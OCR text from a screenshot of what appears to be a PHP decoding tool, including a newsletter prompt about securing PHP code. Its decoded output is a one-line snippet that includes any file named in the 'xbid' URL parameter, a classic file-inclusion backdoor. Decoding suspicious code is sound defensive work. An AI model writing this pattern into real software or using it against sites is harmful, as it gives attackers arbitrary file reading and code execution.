
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $filename=$_GET['xbid']; include ($filename); ?
>..